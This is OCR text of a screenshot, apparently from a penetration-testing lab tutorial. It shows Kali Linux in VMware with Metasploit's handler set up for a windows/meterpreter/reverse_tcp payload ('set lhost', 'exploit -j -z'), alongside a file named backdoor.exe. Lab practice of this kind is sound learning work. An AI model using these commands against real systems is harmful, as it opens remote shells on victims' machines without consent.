 Kali Linux 1.0.6 32 bit - VMware Workstation
File Edit View VM Tabs Help
Google+
Library
Home
Windows XP Professional
Kali Linux 1.0.6 32 bit
Type here to search
My Computer
Windows Server 2003 E
android
Windows Server 2008 E
Windows XP Prof
blacktrack 5
meta11
Windows 7 ultimate
Kali Linux 1.0.6 32 bit
kali cd
Debian 6 web 1
Shared VMs
Applications Places Sat Apr 18, 9:21 PM root
root@kali: ~/Desktop
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
a
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, p
rocess, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI LINUX™
"the quieter you become, the more you are able to hear"
msf exploit(handler) > set lhost 192.168.1.11
lhost => 192.168.1.11
msf exploit(handler) > exploit -j -z
backdoor.exe
root@kali: ~/De...
[root@kali: ~]
root@kali: ~/De...
[Antivirus scan f...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.